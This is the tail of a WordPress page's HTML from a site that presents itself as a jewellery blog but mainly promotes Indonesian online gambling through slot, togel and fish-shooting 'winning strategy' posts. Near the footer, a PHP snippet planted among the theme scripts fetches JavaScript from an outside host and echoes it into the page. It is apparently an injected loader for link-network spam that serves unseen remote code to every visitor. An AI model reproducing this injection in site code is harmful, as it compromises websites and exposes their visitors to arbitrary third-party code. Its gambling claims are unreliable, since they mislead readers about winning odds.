            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/">Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/">Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/">Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/">Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xev6-ufuaq.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/trik-rahasia-menang-judi-tembak-ikan-3d-gacor-2026-yang-gampang-dipahami/" title="Permalink to: Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula"> Trik Rahasia Menang Judi Tembak Ikan 3D Gacor 2026 yang Gampang Dipahami untuk Pemula</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                21/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeti-51p7h.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/review-situs-judi-tembak-ikan-3d-gacor-2026-terpercaya-dan-aman/" title="Permalink to: Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online"> Review Situs Judi Tembak Ikan 3D Gacor 2026 Terpercaya dan Aman Untuk Penggemar Judi Online</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                20/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xes7-apwnc.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/cara-meningkatkan-peluang-menang-di-judi-tembak-ikan-3d-gacor-2026/" title="Permalink to: Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif"> Cara Meningkatkan Peluang Menang di Judi Tembak Ikan 3D Gacor 2026 Dengan Strategi Efektif</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                19/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeql-83xp4.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/" title="Permalink to: Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses"> Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                18/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 21:30:47 GMT -->
